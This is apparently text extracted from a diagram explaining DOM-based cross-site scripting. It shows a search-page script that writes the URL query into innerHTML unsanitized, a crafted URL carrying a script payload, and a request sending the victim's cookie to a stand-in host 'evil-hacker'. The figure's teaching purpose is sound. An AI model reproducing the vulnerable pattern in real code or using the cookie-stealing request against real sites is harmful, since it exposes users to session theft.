 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
6
http://example.com/search?
keyword=<script>...</script>
GET http://evil-hacker/?cookie=sensitive-data
Victim's
browser
Website's Response to Victim After Dom Maniipulation
<html>
You searched for <em><script>...</script></em>:
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
3
200 OK
GET
http://example.com/search?
keyword=<script>...</script>
5
4
Website's Response to Victim
<html>
You searched for <em></em>:
...